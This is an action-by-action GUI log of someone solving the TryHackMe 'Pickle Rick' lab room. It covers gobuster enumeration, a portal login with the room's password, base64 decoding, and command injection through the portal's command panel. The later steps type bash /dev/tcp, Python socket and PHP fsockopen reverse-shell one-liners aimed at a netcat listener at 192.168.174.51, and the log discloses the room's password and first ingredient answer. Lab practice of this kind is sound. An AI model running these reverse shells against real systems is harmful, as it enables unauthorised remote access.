
Highlight several phrases in a viewer's chat message.
drag(967, 292, 1004, 229)

click(873, 239)
drag(886, 243, 1028, 246)

drag(907, 261, 1023, 261)

drag(932, 237, 964, 245)

Restart the gobuster scan of 10.65.189.44 with extensions php,html,js,py,txt.
click(326, 124)
click(354, 88)

key(ctrl+x)
key(ctrl+c)

key(Up)
text(,txt)

key(Return)

click(208, 38)

Search Google for 'zdi' in a new tab.
key(ctrl+t)
text(zdi)
key(Return)

Refine the search query to 'zedi cyber' and run it.
click(257, 154)

text(cyber)

key(Down)
key(Up)

key(Down)
key(Up)

click(152, 148)
text(e)

key(Return)
Clear the 'zedi cyber' query from the search box.
click(212, 148)

drag(150, 147, 365, 171)

drag(954, 278, 1022, 278)

click(397, 419)
scroll(397, 418, down, 5)

scroll(140, 357, up, 2)
scroll(124, 354, up, 3)

drag(222, 135, 121, 136)

key(BackSpace)

Search for 'pwn2own vancouver organization' using the autocomplete suggestions.
text(owsp)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(own2pwn)

key(Down)
key(Down)
key(Down)

text(orgna)

click(284, 167)

key(Return)
scroll(146, 259, down, 3)

Open the Zero Day Initiative Pwn2Own Vancouver 2023 article and scroll through it.
click(141, 325)

click(202, 57)

click(322, 60)

scroll(356, 329, down, 6)

Check both portal login tabs, then bring up the gobuster output listing /robots.txt.
click(217, 60)

click(106, 65)

click(200, 61)

click(233, 39)

click(233, 39)
click(326, 60)

click(273, 83)

click(209, 63)
click(207, 80)

click(313, 61)
text(http://10.65.189.44/login.php)
key(ctrl+a)

key(ctrl+v)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(BackSpace)
key(BackSpace)
text(robots.t)

text(xt)
key(Return)

Log into the portal using the robots.txt word as the password, declining to save it.
double_click(56, 125)

click(177, 60)
click(213, 425)
key(ctrl+v)
click(103, 534)

click(347, 233)

Record the found password on a new line in the Mousepad notes.
click(249, 37)

key(Return)
text(Wubbalubbadubdub)

key(Return)
key(Return)

Inspect the portal page, expand div.container and select the hidden HTML comment string.
click(494, 193)
right_click(376, 363)

click(432, 495)

key(ctrl+plus)
key(ctrl+plus)
key(ctrl+plus)
key(ctrl+plus)

click(29, 301)

drag(517, 363, 852, 364)
click(468, 347)
double_click(67, 347)

click(324, 80)
Search for cyberchef and open the CyberChef web app in a new tab.
click(401, 66)

text(cyberchef)

key(Return)

click(81, 268)

Highlight parts of a viewer's chat message, then focus CyberChef's empty Input pane.
drag(917, 219, 997, 222)
scroll(944, 210, down, 1)

mouse_move(855, 184)
mouse_down()
mouse_move(1022, 190)
mouse_move(1012, 197)
mouse_up()
click(975, 211)

drag(980, 215, 1027, 231)

scroll(1017, 233, down, 3)

click(516, 181)

Paste the encoded comment into Input and stack four From Base64 steps in the recipe.
key(ctrl+v)

drag(54, 222, 232, 250)

mouse_move(60, 217)
mouse_down()
mouse_move(327, 303)
mouse_move(324, 281)
mouse_up()

mouse_move(70, 210)
mouse_down()
mouse_move(227, 324)
mouse_move(271, 373)
mouse_up()
drag(50, 219, 285, 458)

Trim the trailing space and leading line break from the input string.
key(BackSpace)
key(Home)
key(Right)
key(Right)
key(Right)

key(Home)
key(BackSpace)

key(Delete)

click(951, 180)

scroll(937, 185, up, 5)
scroll(937, 189, down, 5)

click(503, 234)
click(476, 375)

Disable all four From Base64 steps, from the bottom one up.
click(392, 411)
click(391, 328)

click(392, 243)

click(393, 159)

Clear the recipe and add a Magic step with Intensive mode enabled.
click(408, 137)
drag(33, 397, 387, 396)

mouse_move(423, 326)
mouse_down()
mouse_move(463, 326)
mouse_move(369, 326)
mouse_up()

click(291, 185)

Select the input's first characters and briefly check the Mousepad notes.
drag(420, 154, 331, 162)
key(alt+Tab)

click(627, 237)

click(335, 61)
Re-copy the base64 comment from the Inspector and replace CyberChef's input with it.
click(193, 66)

double_click(74, 348)

right_click(73, 349)

click(446, 60)
key(ctrl+a)
key(ctrl+v)

key(BackSpace)

key(Return)

Review the Magic output table, then add From Base64 below Magic.
scroll(550, 424, down, 10)

scroll(549, 424, down, 5)

scroll(550, 425, down, 5)

scroll(553, 426, up, 15)

mouse_move(26, 217)
mouse_down()
mouse_move(266, 359)
mouse_move(265, 330)
mouse_up()

Disable the Magic step and add a second From Base64 step to the recipe.
click(339, 160)

click(339, 160)

click(339, 160)

mouse_move(41, 213)

drag(60, 236, 287, 407)

Disable both From Base64 steps and turn the Magic step back on.
click(339, 270)

click(339, 159)
click(338, 350)

Set Magic depth to 6, re-bake, and widen the Output pane to see more candidate decodings.
click(260, 183)
click(260, 182)
click(260, 182)

mouse_move(604, 338)
mouse_down()
mouse_move(594, 165)
mouse_move(604, 173)
mouse_up()
click(283, 522)

drag(170, 307, 116, 306)

drag(328, 323, 269, 324)

scroll(427, 359, down, 2)

scroll(485, 355, down, 5)

scroll(486, 359, up, 2)

scroll(486, 355, up, 3)

scroll(485, 354, up, 3)

scroll(485, 354, down, 8)

scroll(485, 355, down, 2)

mouse_move(967, 290)

mouse_move(135, 159)
mouse_down()
mouse_move(54, 179)
mouse_move(59, 192)
mouse_up()

Re-enable the first From Base64, then add From Base92, Base85, Base62, Base58 and Base45 steps.
click(241, 160)

click(38, 158)
text(from )

text(base)

double_click(81, 317)
drag(69, 299, 195, 373)

drag(43, 257, 182, 303)
mouse_move(39, 232)
mouse_down()
mouse_move(127, 277)
mouse_move(133, 314)
mouse_move(168, 285)
mouse_up()

Pause at the first From Base64 and disable the Base62, Base64, Base58, Base85 and Base92 steps.
click(256, 158)

click(241, 351)

click(242, 159)

scroll(239, 309, down, 3)
click(242, 208)

scroll(241, 271, down, 2)

click(242, 281)
click(241, 393)

click(242, 501)

Clear the pause and test the first From Base64 and From Base45, leaving both disabled.
scroll(199, 222, up, 5)
click(241, 160)

click(242, 162)

click(255, 160)

click(241, 160)

click(241, 159)

click(242, 271)

click(242, 270)

Delete the From Base45 step and test From Base62, leaving it disabled.
drag(207, 283, 44, 281)

click(398, 310)

double_click(243, 287)

click(241, 270)
click(255, 271)

click(241, 270)
Remove the From Base58 and From Base62 steps and re-enable both From Base64 steps.
click(254, 321)
click(255, 322)

drag(244, 327, 415, 343)

click(241, 321)

drag(193, 271, 313, 274)

click(242, 161)
With both From Base64 steps off, test From Base85 and From Base92 individually.
scroll(219, 349, down, 1)

scroll(229, 346, down, 1)
scroll(226, 240, up, 2)

click(241, 269)
click(242, 161)

scroll(240, 346, down, 2)

click(242, 394)
click(242, 393)

click(242, 501)
click(241, 501)
Remove the From Base85 and Base92 steps and enable all three From Base64 steps.
mouse_move(200, 401)
mouse_down()
mouse_move(273, 400)
mouse_move(310, 445)
mouse_up()
drag(187, 490, 381, 496)

click(241, 271)

click(241, 160)
click(241, 381)

Check the end of the triple-decoded output and widen the recipe column.
click(271, 452)

drag(376, 340, 378, 341)

Reload CyberChef, delete the blank input line, add From Base64, and strip non-alphabet characters.
click(56, 80)

key(Delete)

drag(76, 218, 182, 346)

click(222, 215)

click(236, 214)

click(316, 181)

Add fourth and fifth From Base64 steps to reveal 'rabbit hole', then return to robots.txt.
double_click(34, 218)

double_click(35, 218)

drag(490, 364, 393, 359)

click(355, 66)

Switch to the portal tab and select the html node in the Inspector.
click(226, 64)

drag(990, 297, 956, 275)

scroll(921, 135, up, 4)

scroll(927, 118, down, 5)
click(330, 422)

Expand the navbar markup to reveal the Creatures, Potions and Beth Clone Notes links, then open Potions.
click(30, 287)

click(39, 316)
click(50, 360)

click(51, 346)
scroll(59, 303, down, 5)

click(61, 294)
click(61, 278)

click(60, 265)

mouse_move(517, 169)
mouse_down()
mouse_move(486, 541)
mouse_move(459, 511)
mouse_up()
click(263, 143)

Inspect the denied page's elements and enlarge the developer tools panel.
right_click(530, 237)
click(612, 365)
right_click(473, 308)

click(516, 438)
drag(416, 513, 413, 230)

Expand the denied page's content container, navbar header, nav links list and head in the Inspector.
click(31, 361)

click(30, 336)

click(41, 366)
click(50, 396)

click(51, 470)
scroll(123, 407, down, 5)

scroll(270, 411, up, 5)

click(21, 316)
scroll(174, 379, down, 5)
scroll(174, 378, down, 5)

scroll(109, 421, up, 5)
scroll(98, 423, down, 7)

scroll(25, 402, up, 3)

Expand the Creatures, Potions and Beth Clone Notes link entries to see their targets.
click(60, 354)
click(61, 339)
click(62, 325)

scroll(340, 325, up, 6)

scroll(212, 349, down, 6)

Follow the Creatures and Beth Clone Notes links, each landing on the access-denied page.
mouse_move(553, 227)
mouse_down()
mouse_move(551, 297)
mouse_move(487, 384)
mouse_up()

click(318, 130)

scroll(314, 471, down, 3)

click(372, 133)

click(829, 399)
drag(128, 164, 361, 153)
click(418, 130)

Reinspect the denied page, expanding its content container and navbar in a taller Inspector.
right_click(514, 238)

click(557, 369)

click(212, 125)

click(251, 142)

click(25, 493)

drag(721, 384, 709, 267)

click(24, 363)

Retry the Potions link, close the developer tools, and open the Command Panel's command field.
right_click(289, 242)

click(285, 222)

click(336, 133)
click(364, 133)

click(830, 278)

click(192, 129)
click(210, 234)
List the server's files with ls, then try reading Sup3rS3cretPickl3Ingred.txt with cat.
text(ls)

key(Return)

drag(150, 310, 251, 319)
click(198, 225)

key(Return)

Rerun the earlier cat command on Sup3rS3cretPickl3Ingred.txt with echo in place of cat.
click(166, 237)

click(166, 239)

click(157, 250)
double_click(96, 229)

text(echo)

key(Return)

click(120, 236)

Run the previous command on Sup3rS3cretPickl3Ingred.txt with grep in place of echo.
click(119, 236)

double_click(106, 229)
text(grep)
key(Return)

Run 'less Sup3rS3cretPickl3Ingred.txt' to reveal the ingredient 'mr. meeseek hair'.
click(186, 240)

text(less)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(c)
key(Down)

key(Return)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(less)
key(Return)

Copy the output 'mr. meeseek hair' and switch out of the VM to the host.
drag(219, 309, 88, 311)
right_click(122, 312)

click(139, 323)
click(91, 60)
click(184, 59)
key(alt+Tab)

key(alt+Tab)

Submit 'mr. meeseek hair' as the first ingredient answer on TryHackMe.
click(813, 191)
scroll(248, 296, down, 5)

click(185, 385)
key(ctrl+v)

key(ctrl+a)

key(ctrl+plus)
key(ctrl+plus)
key(ctrl+plus)

scroll(273, 392, down, 8)
mouse_move(335, 284)
mouse_down()
mouse_move(117, 287)
mouse_move(56, 300)
mouse_up()
text(mr. meeseek hair)

key(Return)
Back in the Kali VM, run ls in the Rick Portal command panel.
drag(150, 340, 415, 351)
click(485, 348)
key(alt+Tab)

click(157, 231)
text(ls)
key(Return)


Read clue.txt with less and list the web directory with ls in the portal.
click(175, 233)

text(less )

text(lu)
text(txt)
key(Return)

click(175, 234)

text(ls)
key(Return)

List the parent directory (ls ../) and the server root (ls /), scrolling through the output.
click(180, 237)
text(ls ../)

key(Return)

click(179, 237)

text(ls /)

key(Return)
scroll(216, 387, down, 3)

Glance at the From Base64 page, return to the portal, then bring the terminal forward.
click(474, 62)
click(195, 63)

click(229, 39)

Run 'nc -nvlp 4444' in a fresh terminal tab, then bring Firefox back.
double_click(443, 82)

text(pip install colorama)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(nc -nvlp 4444)
key(Return)
key(ctrl+plus)

click(248, 41)

click(209, 37)

Search the web for 'start rev shell php' in a new browser tab.
click(196, 123)
text(nc)
key(BackSpace)
key(BackSpace)

key(ctrl+t)
text(start)

text( rev shell php)
key(Return)

Open pentestmonkey's Reverse Shell Cheat Sheet, highlight its bash one-liner, and return to robots.txt.
scroll(302, 305, down, 5)

scroll(178, 294, down, 4)

scroll(119, 364, down, 5)
scroll(122, 292, up, 8)

scroll(122, 285, up, 4)
click(122, 286)

scroll(396, 336, down, 4)

drag(439, 155, 285, 157)

click(466, 60)
click(341, 60)

Check the just-chatting channel in Discord, then return to Firefox's Portal Login page.
click(103, 61)

click(759, 572)

click(241, 420)

click(746, 334)

Look over the open tabs and close the unused Portal Login tab.
scroll(991, 139, up, 3)
scroll(986, 145, up, 3)
scroll(978, 151, down, 4)

scroll(931, 178, down, 3)

click(303, 59)
click(438, 59)

click(535, 61)

click(141, 60)

click(137, 59)
Paste the bash reverse shell into Commands and retarget it to 192.168.174.51 port 4444.
right_click(194, 122)
click(262, 197)

click(179, 124)

key(Right)
key(Right)
key(Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(4444)

key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(BackSpace)

text(192)

text(.168)

text(./1)

text(74.)

text(5)
key(BackSpace)

text(1/)

Execute the reverse shell from the portal and check the netcat listener for a connection.
click(227, 39)
click(209, 38)

click(109, 268)

click(227, 40)

Draft and erase a member mention in Discord's just-chatting, then bring the Rick Portal back.
click(759, 571)

text(@ja)

text(k)
key(Down)

key(Up)

key(ctrl+a)
key(BackSpace)
key(BackSpace)
key(BackSpace)

click(361, 534)

click(234, 37)

click(209, 37)

Select the Python reverse-shell one-liner on the pentestmonkey cheat sheet.
click(226, 224)

click(423, 58)

right_click(283, 330)

click(260, 337)
drag(283, 338, 729, 335)

Close the From Base64 tab and paste the Python one-liner into the portal's Commands field.
click(246, 60)

click(324, 59)
click(81, 60)
click(380, 59)
click(196, 225)
text(python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))

Change the Python one-liner from 10.0.0.1:1234 to 192.168.174.51:4444 and execute it.
drag(595, 229, 621, 230)

key(BackSpace)

text(92.1)

text(68.)

text(174.)

text(51)

key(Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(4444)

key(Return)

click(222, 36)

Copy the revshells.com text from the Discord chat and return to the Kali VM browser.
key(alt+Tab)
key(Escape)

key(alt+Tab)

drag(419, 462, 372, 461)

right_click(373, 460)

click(408, 288)
click(58, 262)

click(407, 65)
Go to revshells.com in the new tab and look over the generator.
key(ctrl+v)
key(Return)

click(408, 78)
key(BackSpace)
text(revsh)

text(ells.com)

key(Return)

scroll(431, 275, down, 3)
scroll(498, 284, up, 3)

scroll(557, 242, down, 3)

drag(535, 300, 373, 300)
click(441, 309)

Replace the generator's IP 10.10.10.10 with 192.168.174.51 and port 9001 with 4444.
drag(251, 130, 166, 131)

key(Left)

key(Delete)

key(Delete)
key(End)

scroll(404, 168, up, 2)
drag(245, 193, 178, 189)

key(BackSpace)

text(1)

text(92.1)

text(68.)

text(174.51)

double_click(339, 190)

text(4444)

Select the generated sh reverse shell command, then reveal the listener terminal.
scroll(535, 335, down, 2)
drag(519, 301, 311, 301)

click(210, 40)

Paste the sh reverse shell to 192.168.174.51:4444 into Rick Portal Commands, execute it, and check the listener.
click(246, 41)

click(204, 41)
click(107, 61)
click(154, 230)
text(sh -i >& /dev/tcp/192.168.174.51/4444 0>&1)
click(106, 272)

click(227, 40)

Run ifconfig in a new QTerminal tab and select the tun0 address 192.168.174.51.
double_click(535, 86)

text(ifconfig)
key(Return)

drag(58, 309, 123, 309)
click(464, 86)

Read a viewer's chat message and compare the ifconfig and netcat listener tabs.
mouse_move(943, 139)
mouse_down()
mouse_move(1023, 139)
mouse_move(1013, 168)
mouse_up()

scroll(1004, 174, up, 1)

scroll(967, 194, up, 2)

scroll(906, 211, down, 4)

click(574, 87)

click(450, 88)
Glance at Discord, recheck the ifconfig and listener tabs, and go back to Firefox.
key(alt+Tab)

click(527, 183)

click(108, 208)

click(551, 86)

click(442, 90)

click(209, 36)

Set the revshells.com generator's shell to /bin/bash.
click(321, 59)

click(432, 59)
scroll(429, 486, down, 1)

click(427, 465)

click(420, 267)

Go back to the Rick Portal Command Panel with the Commands field focused.
click(319, 60)
click(216, 61)

click(70, 59)
click(158, 226)

Turn the autocompleted sh command into /bin/sh -i >& /dev/tcp/192.168.174.51/4444 0>&1.
text(sh)
key(Down)
key(Return)

text(/bin/)

text(sh)

key(Delete)
key(Delete)

Check the command line and its IP 192.168.174.51, then execute it on the portal.
click(93, 229)
key(shift+End)

drag(90, 230, 345, 230)

click(217, 230)
drag(187, 230, 254, 230)

click(265, 230)
click(138, 266)

Bring up the terminal and highlight the nc listener's port 4444 listening status.
click(226, 39)
drag(119, 132, 191, 128)

click(267, 202)

Enlarge the ifconfig output text and select tun0's 192.168.174.51, then return to the listener.
click(554, 89)

scroll(97, 323, up, 10)

scroll(102, 330, down, 10)

text(===)

key(ctrl+plus)
key(ctrl+plus)
key(ctrl+plus)

drag(98, 251, 195, 250)

click(439, 88)

Switch to the revshells.com generator in Firefox and view the shell list without changing it.
click(242, 38)

click(213, 37)
click(411, 60)

click(433, 461)

key(Escape)
Select the PHP reverse shell one-liner on the pentestmonkey cheat sheet.
key(ctrl+Page_Up)

click(575, 428)
mouse_move(576, 428)
mouse_down()
mouse_move(274, 407)
mouse_move(290, 431)
mouse_up()

Scroll through the revshells.com generator output and highlight the chat tip about tcpdump.
click(448, 59)

scroll(223, 397, down, 5)
scroll(223, 398, down, 3)

scroll(956, 170, up, 2)
scroll(954, 168, up, 4)

scroll(943, 129, down, 2)

drag(868, 155, 1023, 155)

Replace the old Rick Portal reverse shell command by starting to type 'ping'.
click(324, 59)
click(208, 53)

click(229, 39)
click(213, 36)

click(65, 59)
triple_click(101, 217)

text(ping)

Copy 192.168.174.51 from revshells.com and paste it after ping in Commands.
click(237, 63)

click(416, 59)

scroll(298, 189, up, 3)
triple_click(226, 212)

click(53, 58)

text(192.168.174.51)

Cycle through the Firefox tabs and bring the Kali netcat terminal forward.
click(324, 59)
click(456, 63)
click(200, 62)

click(224, 39)

Restart nc -nvlp 4444, run ping 192.168.174.51 from the portal, and check the listener.
key(Up)
key(Return)

click(210, 39)

click(92, 60)

click(129, 268)

click(188, 230)

click(231, 39)

click(210, 37)

Append :4444 to the ping target and execute ping 192.168.174.51:4444 on the portal.
key(Home)
text(:44)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Down)
key(Return)

text(444)

click(132, 269)

click(229, 61)

click(114, 64)

Replace the portal command with tcpdump -i 192.168.174.51 and execute it.
drag(227, 231, 63, 229)
text(tcp)

text(dump -i 192.1)

text(68.1)

text(74.)

text(51)

click(888, 215)

click(1014, 59)

click(103, 273)

Execute the tcpdump command again and type 'tcpdump command' in a new tab.
scroll(997, 146, up, 3)

drag(888, 122, 1023, 123)

scroll(928, 138, up, 3)

click(107, 268)

click(524, 60)
text(tcpd)

text(ump command)
Run the Google search for 'tcpdump command', then go back to the Rick Portal tab.
key(Return)

click(448, 60)

click(560, 62)

click(81, 59)

In the sixth terminal tab, clear the screen and run tcpdump -i 192.168.174.51; it fails with Operation not permitted.
click(228, 37)

click(574, 88)

key(ctrl+l)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(tcpdump -i)

text(192.)

text(1)
text(68.)

text(174.)

text(51)
key(Return)

Rerun the capture as sudo tcpdump -i 192.168.174.51 with the sudo password; it reports No such device.
key(Up)

key(Left)
key(Left)
key(Left)
text(sudo)
key(Return)

key(Return)

Recall the sudo tcpdump command and scroll through chat messages looking for advice.
key(Up)

scroll(946, 103, up, 3)
mouse_move(958, 160)
mouse_down()
mouse_move(1021, 174)
mouse_move(1007, 184)
mouse_up()

scroll(954, 224, down, 1)
scroll(952, 216, down, 3)

scroll(963, 115, up, 1)

drag(936, 106, 1016, 115)
click(951, 128)

Highlight the tcpdump advice lines in the chat and move the cursor back to the IP address.
drag(898, 157, 1001, 160)

drag(975, 144, 1018, 145)
drag(921, 161, 987, 162)

scroll(968, 167, down, 2)

key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
Drop the IP and run sudo tcpdump -i alone, which prints the tcpdump usage.
key(ctrl+k)
key(Return)

scroll(968, 153, up, 2)

scroll(927, 140, down, 1)

Review the chat tips about the attack box and sudo, then bring up the Rick Portal in Firefox.
drag(952, 160, 943, 172)

scroll(943, 168, down, 3)

click(925, 314)

mouse_move(968, 244)
mouse_down()
mouse_move(1026, 246)
mouse_move(1017, 286)
mouse_up()

click(209, 37)

Delete the IP address from the Rick Portal command field and review the chat suggestions.
drag(232, 228, 142, 229)
key(BackSpace)

click(884, 313)

scroll(943, 233, up, 3)
scroll(941, 229, up, 5)

drag(909, 181, 1003, 183)

Replace the command text with ping 192.168.174.51 using the autocomplete suggestion.
triple_click(98, 233)

key(BackSpace)

text(ping)

key(Return)

scroll(951, 186, down, 3)
Read through the chat messages and the sudo tip, then return to the Kali terminal.
click(914, 314)

scroll(961, 195, up, 2)

drag(863, 212, 981, 215)

drag(856, 227, 973, 227)
click(990, 223)

scroll(994, 246, up, 3)

mouse_move(968, 125)
mouse_down()
mouse_move(1006, 158)
mouse_move(977, 173)
mouse_up()
scroll(928, 181, down, 3)

click(232, 43)

Enter 'sudo tcpdump -i' at the new prompt below the tcpdump usage listing.
text(sudo tcpdump -i 4444)


Run sudo tcpdump captures on interface 4444, then on the tun0 VPN interface.
text(4444)

key(Return)

key(Up)

drag(140, 360, 191, 362)
key(Left)
key(Left)
key(Left)
key(Delete)
key(Delete)
key(Delete)
key(BackSpace)
text(tun0)
key(Return)

Capture on all interfaces, then stop it: 4154 packets captured, 0 dropped.
key(Return)

key(ctrl+c)

key(ctrl+l)
key(BackSpace)

Clear the terminal and start a netcat listener with sudo nc -nvlp 1234.
key(ctrl+l)

key(Up)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(tun0)
key(Up)
key(Up)
key(Up)

key(BackSpace)

text(sudo nc -n)

text(vlp )

text(1234)

key(Return)
key(alt+Tab)

Empty the old ping command from Rick Portal's Command Panel field.
click(203, 231)

drag(243, 227, 54, 228)

text(nc)
key(BackSpace)
key(BackSpace)

In Reverse Shell Generator, choose PHP exec, change port 4444 to 1234, and copy the payload.
click(432, 62)

scroll(283, 359, down, 3)
scroll(216, 405, down, 2)

click(170, 327)
click(187, 303)

scroll(324, 217, up, 3)
double_click(324, 221)
text(1234)

scroll(536, 359, down, 2)

click(684, 490)

click(337, 63)
Paste the PHP fsockopen reverse shell into the Command Panel and execute it, resending the form.
click(89, 60)
click(148, 230)

key(ctrl+v)
click(126, 269)

click(49, 84)
click(52, 83)

click(529, 358)

Look over a message in the chat window, then switch windows again.
key(alt+Tab)

drag(974, 254, 1026, 259)

click(995, 307)

key(alt+Tab)

Stop the netcat listener and run sudo tcpdump --help.
click(420, 176)
click(230, 37)

key(ctrl+x)
key(ctrl+c)

key(Up)
key(Up)

key(Left)
key(Left)
key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(Delete)
key(Delete)
key(Delete)
text(--help)
key(Return)
Type the command sudo tcpdump -i any icmp and icmp[0] == 8 and src.
key(Up)

key(Up)
key(Up)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(tun0)

text(| grep)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(any icmp )

text(and icm)

text(p[0] )

text(== 8)

text( and src)

click(490, 393)

click(210, 37)

Copy the target's IP from Firefox's address bar and paste it after src.
double_click(201, 82)
right_click(201, 83)

click(229, 142)
click(209, 37)
right_click(425, 354)

click(481, 378)

Replace the pasted URL with source 192.168.174.51 and start the ICMP capture.
key(Left)
key(Left)
key(Left)

key(Right)
key(Right)
key(Right)

key(End)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(BackSpace)
text(192.168.174.)

text(51)

key(Return)

Delete the reverse shell command from the Rick Portal Command Panel field.
click(211, 38)
click(312, 225)

drag(454, 233, 89, 230)

key(BackSpace)

Fill the field with 'ping 192.168.174.51' from the autocomplete suggestions.
text(p)

text(in)

click(119, 249)
click(130, 268)

click(227, 40)

click(215, 45)
click(226, 46)

click(209, 45)

Restart tcpdump filtering ICMP echo requests from source 10.65.189.44.
click(224, 41)

drag(331, 387, 146, 387)

click(410, 385)

key(ctrl+x)
key(ctrl+c)

key(Up)
key(Left)
key(Left)
key(Left)

key(ctrl+shift+v)
key(Left)

key(Left)
key(Left)
key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Return)

Execute the ping from Rick Portal, confirm 11 echo requests captured, and stop tcpdump.
key(alt+Tab)

click(125, 269)
key(alt+Tab)

key(alt+Tab)

key(alt+Tab)

key(ctrl+x)
key(ctrl+c)

Clear the screen and relaunch sudo nc -nvlp 1234 from history.
key(ctrl+l)
key(Up)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(--help)
key(Up)
key(Up)
key(Up)
key(Return)

Replace the ping in the Command Panel with the bash -i reverse shell copied from chat.
key(alt+Tab)
key(alt+Tab)

drag(851, 121, 1016, 120)

click(243, 234)
key(ctrl+a)

key(ctrl+v)

Set the shell's address to 192.168.174.51 and port 1234, then execute it.
drag(178, 232, 195, 234)
text(192)

text(.168)

text(174.51)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(1234)

click(126, 275)

Execute the bash reverse shell again and check the port 1234 listener for a connection.
click(201, 231)

click(893, 313)
click(110, 268)

click(233, 38)

click(208, 39)

Rerun the Rick Portal reverse shell command with the full /bin/bash path.
click(235, 42)

click(209, 39)
click(111, 64)

click(346, 225)
drag(347, 225, 117, 230)
click(98, 226)

key(Home)
text(/bin/)

click(120, 275)
Check the netcat listener, then load the portal.php address in a new Firefox tab.
key(alt+Tab)

key(alt+Tab)
click(133, 83)

click(642, 61)

text(http://10.65.189.44/portal.php)
key(Return)

key(alt+Tab)

Add 1 hour to the Pickle Rick target machine and reload the TryHackMe room page.
click(624, 184)

scroll(631, 159, up, 7)
scroll(325, 179, up, 4)

click(230, 298)

click(53, 34)

Look over the reloaded room page, then return to the Kali VM.
scroll(310, 271, down, 3)

scroll(479, 293, down, 2)
scroll(483, 290, down, 3)
scroll(411, 281, up, 5)

scroll(311, 267, down, 20)

scroll(52, 297, down, 5)
key(alt+Tab)

click(234, 39)

Change the reverse shell's bash -i flag to -c, run it, and check the port 1234 listener.
click(212, 91)

click(644, 60)
click(75, 59)

click(142, 231)

click(340, 225)

key(BackSpace)
text(c)
key(Escape)

click(100, 274)
click(219, 42)

key(alt+Tab)

Terminate the current Pickle Rick target machine.
scroll(369, 197, up, 15)

click(339, 407)

click(542, 361)
Start a fresh Pickle Rick machine despite the screen-size warning.
click(630, 348)

click(595, 399)

scroll(514, 351, down, 2)
scroll(513, 352, down, 3)
key(alt+Tab)

click(278, 196)

Retry the failed portal tab at 10.65.189.44, check the terminal, and go back to TryHackMe.
click(650, 67)

key(alt+Tab)

key(alt+Tab)

Scroll the room page while waiting for the new target IP to appear.
drag(916, 269, 955, 268)

scroll(476, 265, down, 4)
scroll(476, 265, down, 10)

scroll(228, 257, up, 3)

scroll(290, 404, up, 14)

scroll(288, 398, down, 8)

scroll(287, 399, up, 4)
scroll(458, 342, up, 1)

right_click(484, 199)
scroll(465, 249, down, 10)

scroll(240, 256, down, 2)

Review the ingredient questions and their answer fields.
drag(111, 225, 379, 224)

click(278, 252)
click(226, 269)

click(267, 367)

scroll(339, 361, up, 15)

Replace 10.65.189.44 with the new target IP 10.64.144.203 in the portal page address.
click(451, 344)

key(alt+Tab)
click(361, 208)

click(219, 34)

click(224, 84)
click(237, 83)

drag(233, 83, 189, 83)
key(ctrl+v)

key(Return)

Retry loading the portal page at 10.64.144.203.
click(195, 83)
click(54, 82)

click(201, 81)

key(Return)
click(204, 80)
key(Return)

Recopy the target IP and load the bare 10.64.144.203 address in Firefox.
key(alt+Tab)

click(447, 345)
key(alt+Tab)

click(376, 81)
key(ctrl+v)

key(Return)

Open the /login.php page on the 10.64.144.203 target.
click(253, 80)
click(254, 82)
text(/l)

text(ogin)
key(Return)

click(270, 85)

click(271, 84)
text(.php)

key(Return)
Copy the saved username from the Mousepad notes into the Username field.
click(251, 312)

click(248, 39)
double_click(122, 128)
click(592, 173)
click(465, 85)

key(alt+Tab)
key(alt+Tab)

click(175, 318)
key(ctrl+v)

Paste the saved password, log in, and decline saving the password.
click(245, 41)
double_click(82, 141)

click(472, 190)
click(246, 350)
key(ctrl+v)

click(135, 381)

click(349, 226)
Fill the Commands field with the remembered bash -c reverse shell and check the listener.
click(217, 256)

click(225, 255)
text(/bin)

key(Down)
key(Down)

key(Return)
key(Return)

click(231, 44)

click(208, 42)
Execute the /bin/bash -i reverse shell to 192.168.174.51 port 1234, then view the netcat terminal.
click(202, 253)

text(/)
key(Down)
key(Down)

key(Return)

click(147, 297)

click(235, 41)

Stop the port 4444 netcat listener, try a listener on 1234, then restart the 4444 listener.
key(ctrl+x)
key(ctrl+c)
key(Up)
key(Up)
key(Up)
key(Down)
key(Down)
key(Left)
key(Left)
key(Left)
key(BackSpace)
key(Delete)
key(Delete)
key(Delete)
text(1234)

key(Return)

key(ctrl+c)

key(Up)
key(Up)
key(Return)

Back in the Kali terminal, stop the stalled gobuster directory scan and check its results.
key(alt+Tab)
key(shift+alt+Tab)

key(alt+Tab)
key(alt+Tab)

key(alt+Tab)
key(alt+Tab)

key(alt+Tab)
click(363, 87)

scroll(307, 296, up, 3)

scroll(323, 319, down, 3)
key(ctrl+c)

click(263, 90)

Close the old port 4444 listener tab, keep sudo nc -nvlp 1234 running, and return to Rick Portal.
click(550, 86)

click(463, 85)

key(ctrl+shift+w)

click(904, 313)
click(470, 226)

key(alt+Tab)
key(Tab)

click(174, 256)

Submit the saved bash -i >& /dev/tcp/192.168.174.51/1234 reverse shell in Rick Portal's Commands field.
text(b)
key(Down)

key(Return)
key(Return)
key(alt+Tab)

Tile the terminal on the left and Firefox on the right, widening the browser window.
key(super+Left)

click(437, 196)

key(super+Right)

drag(420, 50, 94, 50)
Execute the saved php -r fsockopen reverse shell to port 1234 from Rick Portal's Commands field.
click(328, 252)

text(php)
key(Down)

key(Return)

click(200, 286)

Check the netcat listener output showing the connection and 'sh: 1: cmd: not found', then return to Firefox.
click(60, 241)

mouse_move(160, 170)
mouse_down()
mouse_move(57, 170)
mouse_move(4, 143)
